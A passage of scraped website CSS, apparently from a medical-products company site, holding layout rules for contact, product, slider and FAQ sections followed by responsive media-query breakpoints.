.contact-left dl dd{margin:5px 0 0;font-size:20px;color:#757575;line-height:26px;}
.contact-left img{margin:65px 0 0;}

.contact-mid{width:19.77%;}

.contact-right{width:32%;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-right img{position:relative;z-index:10;}
.contact-right::before{content:"";width:50%;position:absolute;top:-140px;bottom:-70px;left:0;background:#F0F0F0;}
.contact-right::after{content:"";width:50%;position:absolute;top:-70px;bottom:-140px;right:0;background:#F8F8F8;}

.contact-inquiry{padding:30px 0 100px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-inquiry h3{font-size:46px;line-height:1;color:#404040;font-weight:700;}
.contact-inquiry .inquirbox{margin:70px 0 0;}
.contact-inquiry .inquirbox .row{margin-bottom:30px;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:25px 25px;background:#F7F7F7;font-size:20px;border:none;line-height: 22px;color:#777;}

.contact-inquiry .inquirbox .submit{width:600px;height:66px;line-height:66px;font-size:28px;color:#fff;font-weight: 500;background:var(--btn-bg)}
.contact-inquiry .inquirbox .submit:hover{opacity:0.7;}


.contact-info{padding:100px 0 70px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-info .wp{display:flex;}
.contact-info .list{width:calc(100% - 450px);position:relative;}
.contact-info .swiper-slide{text-align:center;}
.contact-info .swiper-slide .pic{border-radius:10px;overflow:hidden;}
.contact-info .swiper-slide .txt{margin:20px 0 0;}
.contact-info .swiper-slide .txt h5{font-size:20px;color:#212121;font-family:var(--font-family2);margin-bottom:10px;}
.contact-info .swiper-slide .txt p{font-size:20px;color:#212121;}
.contact-info .swiper-slide .txt p~p{margin-top:4px;}
.contact-info .swiper-slide .txt p a:hover{text-decoration:underline;}

.contact-info .page{margin:30px 0 0;display:flex;align-items:center;}
.contact-info .page .swiper-button-prev,.contact-info .page .swiper-button-next{position:static;width:24px;height:24px;line-height:24px;overflow:hidden;background:none;margin-top:0;text-align:center;color:#444;}
.contact-info .page .swiper-button-next::after,.contact-info .page .swiper-button-prev::after {display:none;}
.contact-info .page .swiper-button-prev i,.contact-info .page .swiper-button-next i{color:inherit;font-size:22px;display:inline-block;margin-top:1px;}
.contact-info .page .swiper-button-next,.contact-info .page .swiper-container-rtl .swiper-button-prev{margin-left:10px;}
.contact-info .page .swiper-button-prev:hover,.contact-info .page .swiper-button-next:hover{color:#004C46;}

.contact-info .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;}
.contact-info .swiper-pagination-bullet{width:12px;height:12px;display:inline-block;border-radius:50%;background:#919191;opacity:1;margin:0 3px;}
.contact-info .swiper-pagination-bullet-active{background:var(--active-color);}


.contact-info .tit{width:450px;padding:50px 0 0 60px;}
.contact-info .tit h3{font-size:46px;line-height:1;letter-spacing:-2px;color:#404040;font-weight:700;}
.contact-info .tit p{margin:22px 0 0;font-size:20px;line-height:35px;color:#757575;}


.contact-team{padding:30px 0 50px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-team h3{font-size:46px;color:#404040;line-height:1;text-align:center;font-weight:700;}
.contact-team .list{margin:40px 0 0;}
.contact-team ul{width:100%;display:flex;flex-wrap:wrap;}
.contact-team ul li{width:16.666666%;padding:6px;}
.contact-team ul:first-child li{width:100%;}
.contact-team ul li img{width:100%;transition:all 0.5s ease 0s;}




/*------------------------------------------------------------*/





.pro-video .v{display:block;position:relative;overflow:hidden;}
.pro-video .v::after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:10;background:rgba(0,0,0,0.1) url("../images/v2.png") no-repeat center;display:block;}
.pro-video .v img{width:100%;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro-video .v:hover img{transform:scale(1.05);-webkit-transform: scale(1.05);}
.pro-video .v:hover::after{background-color:rgba(0,0,0,0.5);}

.pro-content dl{color:#666;font-size:16px;}
.pro-content dl dd{margin-bottom:6px;background:url("../images/dot4.png") no-repeat left 9px;padding:0 0 0 18px;}

.pro-link{}
.pro-link ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
.pro-link ul li{-webkit-flex:1;flex:1;height:144px;background:#FFE699;padding:0 50px;box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;}
.pro-link ul li a{line-height:36px;font-size:20px;color:#212121;font-weight:bold;display:inline-block;text-align:center;}
.pro-link ul li:nth-child(2n){background:#F6AA00;}
.pro-link ul li:hover a{text-decoration:underline;}



.scoll-pic1{position:relative;margin:30px 0 20px;text-align:center;}
.scoll-pic1 .swiper-container{text-align:center;}
.scoll-pic1 .swiper-slide a{display:block;width:100%;box-sizing:border-box;position:relative;}
.scoll-pic1 .swiper-slide img{width:100%;}
.scoll-pic1 .swiper-slide p{position:absolute;width:100%;height:46px;line-height:46px;text-align:center;left:0;top:calc(50% - 23px);font-size:16px;color:#fff;background:rgba(0,155,76,0.8);transition:opacity .5s ease-out;opacity:0;margin:0;}
.scoll-pic1 .swiper-slide p img{width:auto;vertical-align:middle;margin-left:5px;}
.scoll-pic1 .swiper-slide:hover p{opacity:1;}

.scoll-pic1 .page{position:absolute;right:0;bottom:0;z-index:20;font-size:0;}
.scoll-pic1 .swiper-button-prev,.scoll-pic1 .swiper-button-next{position:static;display:inline-block;width:40px;height:40px;border-radius:0;background:#F6F6F6;color:#080808;margin-top:0;text-align:center;}
.scoll-pic1 .swiper-button-prev i,.scoll-pic1 .swiper-button-next i{font-size:20px;line-height:40px;color:inherit;}
.scoll-pic1 .swiper-button-prev,.scoll-pic1 .swiper-container-rtl .swiper-button-next{left:-70px;right:auto;}
.scoll-pic1 .swiper-button-next,.scoll-pic1 .swiper-container-rtl .swiper-button-prev{right:-70px;left:auto;}
.scoll-pic1 .swiper-button-prev:hover,.scoll-pic1 .swiper-button-next:hover{background:#F6AA00;color:#fff;}


.scoll-pic2{position:relative;margin:30px 0 20px;text-align:center;}
.scoll-pic2 .swiper-container{text-align:center;}
.scoll-pic2 .swiper-slide a{display:block;width:100%;box-sizing:border-box;position:relative;}
.scoll-pic2 .swiper-slide img{width:100%;display:block;}
.scoll-pic2 .swiper-slide p{position:absolute;width:100%;height:46px;line-height:46px;margin:0;text-align:center;left:0;bottom:0;font-size:16px;color:#fff;background:rgba(0,0,0,0.3);transition:opacity .5s ease-out;}

.scoll-pic2 .page{position:absolute;right:0;bottom:0;z-index:20;font-size:0;}
.scoll-pic2 .swiper-button-prev,.scoll-pic2 .swiper-button-next{position:static;display:inline-block;width:40px;height:40px;border-radius:0;background:#F6F6F6;color:#080808;margin-top:0;text-align:center;}
.scoll-pic2 .swiper-button-prev i,.scoll-pic2 .swiper-button-next i{font-size:20px;line-height:40px;color:inherit;}
.scoll-pic2 .swiper-button-prev,.scoll-pic2 .swiper-container-rtl .swiper-button-next{left:-70px;right:auto;}
.scoll-pic2 .swiper-button-next,.scoll-pic2 .swiper-container-rtl .swiper-button-prev{right:-70px;left:auto;}
.scoll-pic2 .swiper-button-prev:hover,.scoll-pic2 .swiper-button-next:hover{background:#F6AA00;color:#fff;}



.scoll-pic3{position:relative;margin:30px -15px 0;text-align:center;}
.scoll-pic3 .swiper-container{text-align:center;}
.scoll-pic3 .swiper-slide{padding:15px;box-sizing:border-box;}
.scoll-pic3 .swiper-slide a{display:block;width:100%;box-sizing:border-box;position:relative;box-shadow:0 3px 15px rgba(226,226,226,0.9);}
.scoll-pic3 .swiper-slide img{width:100%;display:block;}

.scoll-pic3 .page{position:absolute;right:15px;bottom:15px;z-index:20;font-size:0;}
.scoll-pic3 .swiper-button-prev,.scoll-pic3 .swiper-button-next{position:static;display:inline-block;width:40px;height:40px;border-radius:0;background:#F6F6F6;color:#080808;margin-top:0;text-align:center;}
.scoll-pic3 .swiper-button-prev i,.scoll-pic3 .swiper-button-next i{font-size:20px;line-height:40px;color:inherit;}
.scoll-pic3 .swiper-button-prev,.scoll-pic3 .swiper-container-rtl .swiper-button-next{left:-70px;right:auto;}
.scoll-pic3 .swiper-button-next,.scoll-pic3 .swiper-container-rtl .swiper-button-prev{right:-70px;left:auto;}
.scoll-pic3 .swiper-button-prev:hover,.scoll-pic3 .swiper-button-next:hover{background:#F6AA00;color:#fff;}



.faqlist{background:url("../images/faq.jpg") no-repeat left top;padding:0 0 0 250px;}

.faqlist ul{}
.faqlist ul li{margin:20px 0 0;}
.faqlist ul li em{float:left;color:#e4e4e4;font-size:42px;font-style:italic;font-weight:bold;margin:10px 0 0;}
.faqlist ul li .t{margin:0 0 0 66px;}
.faqlist ul li .t h6{font-size:16px;color:#333;}
.faqlist ul li .t p{font-size:14px;color:#666;}







#down-form{width:800px;padding:30px;box-sizing:border-box;}

/*----------------------------*/

--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/media.css
body_size: 7968
content:
@charset "utf-8";

@media screen and (max-width:1680px){

.wp{width:88%;}

.foot-form h3,.newstit h1{font-size:46px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:60px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:56px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:56px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:56px;}

.indexA .swiper-slide h5{font-size:29px;}
.indexA .tit .more,.indexD .tit .more{font-size:23px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:23px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:19px}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:22px;}
.pro-list .tab .tit p{font-size:28px;}
.pro-content h5,.side-news h3{font-size:34px;}

.about3 .txt {padding: 0 30px 0 6%;}

.global .list{width:78%;}

.news-top h3 br{display:none;}
.news-top .swiper-slide .txt h5{font-size:34px;}
.news-top .swiper-slide .txt p{line-height:28px;max-height:84px;}

.pro-list3 .item .txt .box,.pro-list3 .item:nth-child(2n) .txt .box{max-width:100%;padding:0 6%;}

.pro-list3 .item .txt ul li img{max-width:120px;}

.service2 .tit{width:440px;}
.service2 .tit p{font-size:21px;}

}

@media screen and (max-width:1550px){

.foot-form h3,.newstit h1{font-size:44px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:56px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:52px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:52px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:52px;}

.indexA .swiper-slide h5{font-size:28px;}
.indexA .tit .more,.indexD .tit .more{font-size:22px;width:200px;height:47px;line-height:45px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:22px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:18px}

.pro-list .tab .tit p{font-size:26px;}
.pro-list3 .item .txt h5,.pro-tit h1,.pro-inquiry h3{font-size:46px;}
.pro-content h5,.side-news h3{font-size:32px;}

.indexA .tit{padding:0 25px 0 0;}
.indexA .tit p{margin:15px 0 0;font-size:18px}

.indexB .left .list::after{right:-80px;}

.news-top .swiper-slide .txt{padding:60px 0 0 56px;}
.news-top .swiper-slide .txt h5{font-size:32px;font-family: var(--font-family2);}
.news-top .page{bottom:20px;}

.newslist ul li .t h5{font-size:23px;}

.pro-list3 .item .txt h5 + p{font-size:19px;line-height:28px;}

.pro-list3 .item .txt ul li img{max-width:110px;}
.pro-list3 .item .txt ul li h6{font-size:23px;}
.pro-list3 .item .txt ul li p{font-size:19px;}


.service2 .tit{width:400px;}
.service2 .tit p{font-size:20px;}

.pro2_view {padding: 80px 0;}
.pro_view_inner {margin-right: 130px;padding-top: 45px;}
.pro2_img {width: 53%;}

.pro2-tit h3 {font-size: 26px;}

.pro2-text1 {padding: 80px 0;}
.pro2-text1 .swiper-slide .pic {margin-top: 80px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -110px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -110px;}

.pro2-text2 {padding: 80px 0 0;}
.pro2-text2 .pic {margin-top: 90px;}

.pro2-text3 {padding: 80px 0 0;}
.pro2-text3 ul {margin-top: 90px;}
.pro2-text3 ul li + li {margin-top: 63px;}
.pro2-text3 ul li .txt {margin-left: 105px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 105px;}

.pro2-text4 {padding: 80px 0 0;}

.rela-pro {padding: 80px 0;}

.solution-rela-pro ul {margin: 80px -30px 0;}
.solution-rela-pro ul li {padding: 0 30px;}
}


@media screen and (max-width:1441px) {
.main{padding-top:90px;padding-bottom:90px;}
.nav > ul > li+li{margin-left:30px;}
.drop-down .tab span{font-size:20px;}
.drop-down .tab-list .item h3{font-size:28px;}

.foot-contact{width:410px;}
.copyright p{font-size:19px;}
.copyright .share a + a{margin-left:20px;}

.foot-form .inquirbox .submit{width:230px;font-size:19px;}

.foot-form h3,.newstit h1{font-size:40px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:52px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:46px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:46px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:46px;}

.pro-content h5,.side-news h3{font-size:30px;}


.indexA .swiper-slide h5{font-size:26px;}
.indexA .tit .more,.indexD .tit .more{font-size:20px;width:180px;height:45px;line-height:43px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:20px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:17px}

.indexA .tit h5::before,.indexB .tit h5::before,.indexD .tit h5::before{width:60px;height:6px;}



.pro-list .tab .tit p{font-size:24px;}

.pro-list3 .item:first-child{align-items:flex-start;}
.pro-list3 .item .txt ul li img{max-width:50%;}
.pro-list3 .item .txt ul li h6{font-size:22px;margin:12px 0 0;}
.pro-list3 .item .txt ul li p{font-size:18px;margin:10px 0 0;}
.pro-list3 .item .txt h5{font-size:43px;}
.pro-list3 .item .txt h5 + p{font-size:18px;}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:21px;}

.pro-list .tab .tit p{font-size:26px;}
.pro-list3 .item .txt h5,.pro-tit h1,.pro-inquiry h3{font-size:42px;}
.pro_img .list .master-list h5{font-size:22px;}
.pro-content h5{font-size:28px;}
.scoll-pic ul li p{font-size:21px;}
.pro-feature ul li p{font-size:22px;}


.indexA{padding:60px 0 120px;}
.indexA .tit h3 br{display:none;}
.indexA .swiper-slide p{line-height:28px;display:-webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp:8;overflow:hidden;}

.indexB .left .list::after{right:-60px;top:-60px;border-radius:0 60px 0 0;}
.indexB .right ul{width:90%;}

.indexB .left .list .page{width:59px;left:-59px;}
.indexB .left .list .page .swiper-button-prev,.indexB .left .list .page .swiper-button-next{width:59px;height:59px;line-height:59px;}

.indexD .tit .more{margin:40px 0 0;}

.service2 .tit{top:20px;width:32%;}
.service2 .tit p{font-size:19px;line-height:28px;}
.service2 .tit h3 br{display:none;}

.service3 .box .txt h5{font-size:22px;}

.news-top .swiper-slide .txt{padding:40px 0 0 56px;}
.news-top .swiper-slide .txt h5{font-size:30px;}
.news-top .swiper-slide .txt p{line-height:26px;max-height:78px;margin:15px 0 0;}
.news-top .swiper-slide .txt .more{margin:20px 0 0;width:160px;height:39px;line-height:37px;}

.newslist ul li .t h5{font-size:22px;}

.about .tit p{font-size:19px;line-height:28px;}
.about ul li .ico{width:120px;height:120px;}
.about ul li h5{font-size:23px;}
.about ul li p{font-size:19px;}

.about2 h5{font-size:28px;}
.about2 p{font-size:19px;line-height:28px;}

.about3 .txt h3{margin-bottom:70px;}
.about3 .txt h3::after{width:300px;height:5px;bottom:-25px;}
.about3 .txt dl~dl{margin-top:40px;}
.about3 .txt dl dd h5{font-size:26px;line-height:1;}
.about3 .txt dl dd p{font-size:19px;line-height:26px;}

.pro-list .tab ul li{padding:40px 40px 35px;}
.pro-list .tab ul li h5{font-size:20px;font-family:var(--font-family2);}
.pro-list .tab ul li .ico{width:120px;height:120px;}
.pro-list .tab ul li .pic{width:120px;}

.pnbar p{font-size:21px;padding:12px 30px;}

.news-top h3::after{width:300px;height:5px;}

.news-right{width:350px;}

.service1 .wp{align-items:flex-start;}
.service1 ul li h5{font-size:19px;}
.service1 ul li .t{margin:10px 0 0;}
.service1 ul li .t span{font-size:17px;}
.service1 ul li .t a{font-size:17px;}

.pro2_view {padding: 70px 0;}
.pro_view_inner {margin-right: 110px;padding-top: 40px;}
.pro_view_inner h1 {font-size: 39px;margin-bottom: 25px;}
.pro_view_inner h3 {font-size: 28px;margin-bottom: 17px;}
.pro_para ul {margin-top: 35px;}
.pro_para ul li + li {margin-top: 25px;}
.pro_para ul li h5 {font-size: 19px;margin-bottom: 8px;}
.pro_view_inner a.cert,.pro2_view a.cert {margin: 25px 0;}
.pro2_img {width: 52%;}

.pro2-tit h3 {font-size: 29px;}

.pro2-text1 {padding: 70px 0;}
.pro2-text1 .list {padding: 35px 0;}
.pro2-text1 .swiper-slide {padding: 30px 25px;}
.pro2-text1 .swiper-slide h5 {font-size: 23px;margin-bottom: 30px;}
.pro2-text1 .swiper-slide .pic {margin-top: 70px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -100px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -100px;}

.pro2-text2 {padding: 70px 0 0;}
.pro2-text2 .pic {margin-top: 80px;}

.pro2-text3 {padding: 70px 0 0;}
.pro2-text3 ul {margin-top: 80px;}
.pro2-text3 ul li + li {margin-top: 56px;}
.pro2-text3 ul li .txt {margin-left: 90px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 90px;}
.pro2-text3 ul li .txt h5 {font-size: 28px;margin-bottom: 25px;}

.pro2-text4 {padding: 70px 0 0;}

.rela-pro {padding: 70px 0;}
.rela-pro h3 {font-size: 39px;}
.rela-pro ul {margin: 50px -13px 0;}
.rela-pro ul li {padding: 0 13px;}
.rela-pro ul li .txt {padding: 30px 13px;}
.rela-pro ul li .txt p {font-size: 19px;line-height: 23px;}

}

@media screen and (max-width:1367px) {
.main{padding-top:80px;padding-bottom:80px;}
.nav > ul > li+li{margin-left:25px;}
.nav > ul > li > a{font-size:19px;}
.drop-down .tab span{font-size:19px;}
.drop-down .tab-list .item h3{font-size:26px;}
.drop-down dl dd .ico{width:120px;height:120px;}

.foot-nav ul li,.foot-list ul li,.foot-contact p{font-size:17px;line-height:28px;}
.foot-contact{width:380px;}
.copyright p{font-size:18px;}
.copyright .share a + a{margin-left:15px;}
.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:15px 20px;font-size:17px;}
.foot-form .inquirbox .submit{margin-left:10px;width:210px;font-size:18px;line-height:54px;height:54px;}

.foot-form h3,.newstit h1{font-size:36px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:48px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:44px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:44px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:44px;}

.pro-content h5,.side-news h3{font-size:26px;}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:20px;}
.cert-list .tit a,.global .tit a{width:220px;height:40px;line-height:38px;font-size:22px;}

.pro-list3 .item .txt h5,.pro-tit h1,.pro-inquiry h3{font-size:38px;}

.indexA .swiper-slide h5{font-size:24px;}
.indexA .swiper-slide p{line-height:27px;-webkit-line-clamp:7;}
.indexA .tit .more,.indexD .tit .more{font-size:18px;width:160px;height:42px;line-height:40px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:18px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:16px;}

.pro-list .tab .tit p{font-size:22px;}

.indexA .tit h5::before,.indexB .tit h5::before,.indexD .tit h5::before{width:50px;height:5px;}

.indexB .tit::after{width:340px;height:220px;}
.indexB .left .list::after{right:-50px;top:-50px;border-radius:0 50px 0 0;}

.indexD{padding:80px 0 0;margin-bottom:100px;}
.indexD .right .pic{padding:35px 35px 0;width:47%;}
.indexD .tit .more{margin:30px 0 0;}

.pro-list .tab .tit p{font-size:20px;}
.pro-list .tab ul li .pic{width:110px;}
.pro-list .tab ul li .ico{width:110px;height:110px;}
.pro-list .tab ul li .ico img{max-height:45%;}
.pro-list .tab ul li h5{font-size:19px;}

.pro-list .list .swiper-slide .txt h6{font-size:22px;}
.pro-list .list .swiper-slide .more{width:120px;height:34px;line-height:32px;font-size:16px;}

.pro-list3 .item .txt h5{font-size:40px;}
.pro-list3 .item .txt h5+p{font-size:19px;line-height:28px;}
.pro-list3 .item .txt ul li h6{font-size:22px;}
.pro-list3 .item .txt ul li img{max-width:120px;}

.pro-list3 .item:nth-child(1) .pic{display:none;}
.pro-list3 .item:nth-child(1) .txt{width:100%;text-align:center;}
.pro-list3 .item .txt .box,.pro-list3 .item:nth-child(2n) .txt .box{max-width:100%;padding:0 5%;}


.service1{padding:80px 0 40px;}
.service2{padding:80px 0;}
.service2 .tit p{font-size:18px;line-height:26px;}

.service3{padding:80px 0;}
.service3 .box .txt h5{font-size:21px;}

.news-top .swiper-slide .txt h5{font-size:28px;}
.news-top .page{bottom:0;}

.newslist{margin:70px 0 0;}
.newslist ul li .t h5{font-size:21px;}
.newslist ul li .t .more{width:130px;height:28px;line-height:26px;font-size:17px;}

.about ul li h5{font-size:22px;}

.about2 h5{font-size:26px;}
.about2 p{font-size:18px;line-height:26px;}

.about3 .txt h3{margin-bottom:70px;}
.about3 .txt h3::after{width:300px;height:5px;bottom:-25px;}
.about3 .txt dl~dl{margin-top:30px;}
.about3 .txt dl dd h5{font-size:24px;}
.about3 .txt dl dd p{font-size:18px;line-height:24px;}


.pro-process .list ul li .txt p{font-size:19px;}

.pro_img .list .master-list h5{font-size:21px;}
.pro_img .list .master-list p{font-size:17px;}
.pro_img .list .master-list img{max-width:80%;}

.pro-tit p{font-size:19px;}
.pro-content{line-height:28px;font-size:18px;}
.pro-feature ul li p{font-size:20px;}
.pro-feature p{font-size:18px;line-height:28px;}

.scoll-pic ul li p{font-size:20px;}

.pro-spec table{font-size:18px;}
.pro-spec table tr > td{padding:7px 20px;}
.pro-inquiry .inquirbox input[type="text"],.pro-inquiry .inquirbox textarea{padding:15px 18px;font-size:17px;}
.pro-inquiry .inquirbox .submit{width:270px;height:55px;line-height:55px;font-size:22px;}

.pnbar p{font-size:20px;padding:12px 25px;}



.news-right{width:320px;}


.contact-info .swiper-slide .txt p,.contact-info .tit p{font-size:19px;}
.contact-left h4{font-size:26px;}
.contact-left dl dt{font-size:19px;}

.contact-left{width:60%;}
.contact-mid{display:none;}

.inquirbox label{font-size:22px;margin-bottom:15px;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:20px 20px;font-size:19px;}
.contact-inquiry .inquirbox .submit{width:600px;height:65px;line-height:65px;font-size:26px;}

.pro2_view {padding: 60px 0;}
.pro_view_inner {margin-right: 90px;padding-top: 35px;}
.pro2_img {width: 51%;}

.pro2-text1 {padding: 60px 0;}
.pro2-text1 .swiper-slide .pic {margin-top: 60px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -90px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -90px;}

.pro2-text2 {padding: 60px 0 0;}
.pro2-text2 .pic {margin-top: 70px;}

.pro2-text3 {padding: 60px 0 0;}
.pro2-text3 ul {margin-top: 70px;}
.pro2-text3 ul li + li {margin-top: 49px;}
.pro2-text3 ul li .txt {margin-left: 75px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 75px;}

.pro2-text4 {padding: 60px 0 0;}

.rela-pro {padding: 60px 0;}

.solution-rela-pro ul {margin: 70px -25px 0;}
.solution-rela-pro ul li {padding: 0 25px;}

}


@media screen and (max-width:1281px){

.wp{width:100%;padding-right:50px;padding-left:50px;}
.main{padding-top:70px;padding-bottom:70px;}

.drop-down .tab span{font-size:18px;}
.drop-down .tab-list .item h3{font-size:24px;}
.drop-down dl dd h5{font-size:18px;}
.drop-down dl dd .ico{width:110px;height:110px;}

.inquirbox label{font-size:20px;margin-bottom:15px;}

.foot-contact{width:360px;}

.foot-form h3,.newstit h1{font-size:32px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:44px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:40px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:40px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:40px;}

.pro-content h5,.side-news h3{font-size:24px;}
.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:19px;}

.indexA{padding:60px 0 80px;}
.indexA .tit{width:360px;left:50px;}
.indexA .swiper-slide .top a{width:calc(100% - 360px);}

.indexA .swiper-slide h5{font-size:22px;}
.indexA .swiper-slide p{line-height:25px;-webkit-line-clamp:6;}
.indexA .tit .more,.indexD .tit .more{font-size:17px;width:140px;height:38px;line-height:36px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:17px;}

.indexB .tit::after{width:300px;height:170px;}
.indexB .left .list .swiper-slide .txt{padding:15px 20px;max-width:470px;}
.indexB .left .list .page{width:auto;position:static;}
.indexB .left .list .page .swiper-button-prev,.indexB .left .list .page .swiper-button-next{position:absolute;width:40px;height:40px;line-height:40px;}
.indexB .left .list .page .swiper-button-prev i,.indexB .left .list .page .swiper-button-next i{font-size:20px;transform:rotate(-90deg);}
.swiper-button-next, .swiper-rtl .swiper-button-prev{right:0;}
.swiper-button-prev, .swiper-rtl .swiper-button-next{left:0;}

.indexD{padding:70px 0 0;margin-bottom:80px;}
.indexD .tit{width:400px;padding:45px 30px 0 0;}
.indexD .right{width:calc(100% - 400px);padding:0 0 90px;}
.indexD .right .pic{padding:30px 30px 0;width:45%;}

.pro-list .tab .tit p{font-size:18px;}
.pro-list .tab ul li{padding:30px 30px 25px;}
.pro-list .tab ul li h5{font-size:18px;}
.pro-list .list .swiper-slide .txt h6{font-size:20px;}


.pro-process{padding:60px 0;}
.pro-process .list{margin:60px 0 0;}
.pro-process .list ul li .txt p{font-size:18px;}

.pro-list3 .item .txt h5{font-size:36px;}
.pro-list3 .item .txt ul li h6{font-size:20px;font-family:var(--font-family2);}
.pro-list3 .item .txt h5+p{font-size:18px;line-height:26px;}

.pro_img .list .master-list h5{font-size:20px;}

.pro_img .list .master-list p{font-size:15px;}

.news-top h3{left:calc(55% + 45px);}
.news-top h3::after{width:120px;height:4px;bottom:-25px;right:auto;left:0;}
.news-top .swiper-slide .pic{width:55%;}
.news-top .swiper-slide .txt{padding:30px 0 0 45px;}
.news-top .swiper-slide .txt h5{font-size:26px;}
.news-top .swiper-slide .txt span{margin:15px 0 0;font-size:17px;}
.news-top .swiper-slide .txt p{font-size:17px;line-height:26px;max-height:78px;margin:15px 0 0;}
.news-top .swiper-slide .txt .more{margin:20px 0 0;font-size:17px;width:140px;height:38px;line-height:36px;}
.news-top .page{left:calc(55% + 45px);}

.newslist{margin:60px 0 0;}
.newslist ul{margin:25px -15px 0;}
.newslist ul li{padding:25px 15px;}
.newslist ul li .t h5{font-size:20px;line-height:26px;}

.news-content{font-size:17px;}
.news-content p{margin-bottom:15px;}
.pnbar p{font-size:19px;padding:11px 22px;}

.news-left{padding:70px 23px 90px 0;}
.news-right{width:290px;padding:70px 0 90px 35px;}


.service1{padding:60px 0 40px;}
.service1 ul li h5{font-size:18px;}
.service2{padding:70px 0;}
.service2 .tit{left:50px;width:29%;}

.service3{padding:60px 0;}
.service3 .box .txt h5{font-size:20px;}

.about .tit p{font-size:18px;line-height:26px;}
.about ul li .ico{width:100px;height:100px;}
